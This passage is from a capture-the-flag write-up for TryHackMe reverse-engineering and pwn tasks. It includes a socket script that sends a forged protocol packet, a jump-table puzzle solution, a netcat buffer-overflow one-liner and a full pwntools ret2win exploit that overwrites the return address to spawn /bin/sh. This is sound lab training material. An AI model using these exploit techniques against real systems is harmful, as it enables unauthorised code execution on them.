};
The first 4 bytes must be == to the arbitrary checksum_right we provided. The last 4 bytes must be ⇐ 64. So, all in all, our packet looks something like:
# Header (12 bytes)
| header_val (2 bytes) | x (2 bytes) | checksum_left (4 bytes) | checksum_right (4 bytes) |

# Body (8 bytes)
| payload_id (4 bytes) | payload_length (4 bytes) |
import socket
import struct

HOST = '10.10.93.123'
PORT = 4444

header_val = 0x1337         # Arbitrary, we control this (2 bytes)
x = 0x0100                  # Must become 256 after ntohs (2 bytes)
checksum_right = 0xDEADBEEF # Arbitrary, we control this (4 bytes)

# Compute checksum_left (4 bytes)
checksum_left = ((x ^ header_val) << 16) | (checksum_right & 0xFFFF)

# Network byte order + 2 + 2 + 4 + 4 = 12 bytes
header = struct.pack('!HHII', header_val, x, checksum_left, checksum_right)

payload_id = checksum_right       # Must equal checksum_right (4 bytes)
payload_length = 64               # Arbitrary value, cannot be > 64 (4 bytes)

# network byte order + 4 + 4 = 8 bytes
body = struct.pack('!II', payload_id, payload_length)

with socket.create_connection((HOST, PORT)) as s:
    s.sendall(header)
    s.sendall(body)
    try:
        data = s.recv(1024)
        print("[+] Received:", data.decode(errors="ignore"))
    except socket.timeout:
        print("[-] No response received.")
And we get the flag: THM{what-a-prot0c0l}.
Jump Procedure (Task 27)
ZeroTrace traces erratic branches through a tangle of industrial routines. Each calculated jump peels back another layer of the control logic.
We have main, which reads three long from a user. One is a PID, one is number of bytes to skip, and the last is process bounds. Then, it jumps via jump(&next_label + <processId> % 0x14);. Binja has a hard time disassembling the jump table, as it only shows them as hexdumps. We can right click onnext_label, and Make Function at This Address to be able to get the disassembly— repeating this for next_label2 and next_label3.
Let’s investigate each:
main: /* jump -> (next_label + (rax_3 % 0x14)) */
next_label: /* jump -> (next_label2 + (arg1 % 0x96)) */
next_label2: /* jump -> (next_label3 + (arg5 - ((arg5 / 0xc8) * 0xf0))) */
next_label3:
000016a8      if (*(uint32_t*)((char*)arg1 - 0x2c) != 0x539)  {  // {"tem"}}
000016a8      {
000016c7          printf("Procedure Error");
000016a8      }
000016a8      else
000016a8      {
000016b4          system("cat flag.txt");
000016a8      }
So, each time, we take conditional jumps, but our overall goal is to land at next_label3 and ensure we have the value 0x539. So, let’s walk through the disassembly and figure out what registers are being stored, and how we can manipulate them. My first plan was to do it dynamically via GDB, but they have PIE enabled, which means finding breakpoints a bit of a pain:
main:
procId: [rbp-0x28] -> rsi -> rcx
procBytes: [rbp-0x20] -> rax -> rbp-0x10 -> rdi
procBounds: [rbp-0x18] -> r8
jumps to next_label based on procId % 20

next_label
jumps to next_label2 based on procBytes % 150

next_label2
jumps to next_label3 based on procBounds % 200

next_label3
cmp     dword [rbp-0x2c], 0x539
flag condition
And, in each label, there’s a bunch of add dword [rbp-0x2c], 0x2, so basically, we have to jump to the exact instruction(s) that will add enough to rbp-0x2c that it == 0x539. So, some more investigation:
next_label (7 total)
shl     dword [rbp-0x2c], 0x1

next_label2 (30 total)
add     dword [rbp-0x2c], 0x2
shl     dword [rbp-0x2c], 0x2
...
add     dword [rbp-0x2c], 0x2
shl     dword [rbp-0x2c], 0x2

next_label3 (150 total)
add     dword [rbp-0x2c], 0x1
rbp-0x2c has an initial value of 1, and our goal is 0x539 (1337). Doing some quick math (probably could have scripted this out with a DFS approach)
- last 4 of next_label (16) 0x0000134a
- last 6 of next_label2 (1192) 0x000013ec
- last 145 of next_label3 (1337) 0x0000145d
So, we have an attack plan in mind:
- procId which jumps from
0x00001341(next_label) to0x0000134a(next_label+4) (9) - procBytes which jumps from
0x0000138c(next_label2) to0x000013ec(next_label2+6) (96) - procBounds which jumps from
0x00001449(next_label3) to0x0000145d(next_label3+145) (20)
All of our offset calculations (9, 96, 20) meet our bounds requirements. There are other variations to get to 1337, but they ended up not meeting the bounds requirements, so this might be the only valid solution (unsure, though). Let’s test it!
nc 10.10.122.137 9100
Process ID: 9
Skip bytes proc: 96
Process bound: 20
THM{jmpjmp+little_r4bb1t}
Pwn
Start (Task 28)
A stray input at the operator console is all it needs. Buffers break, execution slips, and control pivots in the blink of an eye.
Based on the challenge prompt, seems like a buffer overflow. We could download the binary and open it in Binja, but meh.
python3 -c 'print("A"*500)' | nc 10.10.165.1 9008
# THM{nice_place_t0_st4rt}
We basically send 500 ‘A’ bytes to the netcat session, and that overflows the buffer.
Industrial (Task 29)
The rhythmic hum of machinery masks hidden flaws. ZeroTrace moves through the production floor, searching for a way into the plant’s forgotten subsystems.
Opening this binary is Binja, we have a clear win condition: a win() function which executes system("/bin/sh");— a typical ret2win. The main is relatively simple:
004011f5      setvbuf(fp: __bss_start, buf: nullptr, mode: 2, size: 0)
00401213      setvbuf(fp: stdin, buf: nullptr, mode: 2, size: 0)
00401231      setvbuf(fp: stderr, buf: nullptr, mode: 2, size: 0)
00401245      printf(format: "Enter the next command : ")
0040125b      void buf
0040125b      read(fd: 0, buf: &buf, nbytes: 0x30)
0040126a      puts(str: "Thanks")
00401275      return 0
It reads in 48 bytes into &buf, which is just a memory address- not an actual array or anything.
pwndbg> checksec
File:     /pwn/industrial
Arch:     amd64
RELRO:      Partial RELRO
Stack:      No canary found
NX:         NX enabled
PIE:        No PIE (0x400000)
SHSTK:      Enabled
IBT:        Enabled
Stripped:   No
Next, we need to find our offset. This is the number of bytes we need to write to reach the return address (RIP). We can use pwndb:
pwndbg> cyclic
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa
pwndbg> r
Starting program: /pwn/industrial
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter the next command : aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa
Thanks

Program received signal SIGSEGV, Segmentation fault.
0x6161616161616166 in ?? ()

pwndbg> cyclic -l 0x6161616161616166
Finding cyclic pattern of 8 bytes: b'faaaaaaa' (hex: 0x6661616161616161)
Found at offset 40
My first attempt,
def exploit():
    offset = 40
    win_addr = 0x4011b6
    payload = b'A' * offset + p64(win_addr)
    io.recvuntil(b'Enter the next command')
    io.sendline(payload)
    io.interactive()
yielded a segfault in do_system, because “not aligned to 16 bytes”. This is typical stack alignment problems. I first tried to add a simple ret ROP gadget,
def exploit():
    offset = 40
    win_addr = 0x4011b6
    ret_addr = 0x40101a # ROPgadet --binary industrial | grep ret
    payload = b'A' * offset + p64(ret_addr) + p64(win_addr)
    io.recvuntil(b'Enter the next command')
    io.sendline(payload)
    io.interactive()
However, this also ran into issues. It was throwing me to a random location.. and I’m still not quite sure why. Usually the ret + win fixes stack alignment issues. If any pwn experts have insight on why, feel free to reach out. To fix this though, I just decided to set win to 004011be, which happens after the function prologue.
004011b6  int64_t win()
004011b6  f30f1efa           endbr64
004011ba  55                 push    rbp {__saved_rbp}
004011bb  4889e5             mov     rbp, rsp {__saved_rbp}
004011be  488d053f0e0000     lea     rax, [rel data_402004]  {"/bin/sh"}
004011c5  4889c7             mov     rdi, rax  {data_402004, "/bin/sh"}
004011c8  e8c3feffff         call    system
004011cd  90                 nop
004011ce  5d                 pop     rbp {__saved_rbp}
004011cf  c3                 retn     {__return_addr}
Here’s my full solve.py using pwntools:
#!/usr/bin/env python3
from pwn import *
import argparse

# Setup argparse
parser = argparse.ArgumentParser(description='Exploit template for local or remote targets')
parser.add_argument('--remote', help='Remote host/IP')
parser.add_argument('--port', type=int, help='Remote port')
parser.add_argument('--binary', help='Path to local binary')
args = parser.parse_args()

# Pwntools context
context.arch = 'amd64'
context.terminal = ['tmux', 'splitw', '-h']

# Load binary if given (helps for symbols, p64, etc.)
if args.binary:
    elf = context.binary = ELF(args.binary, checksec=False)
else:
    elf = None

# Connect
if args.remote and args.port:
    io = remote(args.remote, args.port)
else:
    if not args.binary:
        print("Error: --binary required for local exploit")
        exit(1)
    io = process(args.binary)
    gdb.attach(io, gdbscript='''
        b *main
        continue
    ''')

# Exploitation flow
def exploit():
    offset = 40
    win_addr = 0x004011be
    payload = b'A' * offset + p64(win_addr)
    io.recvuntil(b'Enter the next command')
    io.sendline(payload)
    io.interactive()

if __name__ == '__main__':
    exploit()
THM{just_a_sm4ll_warmup}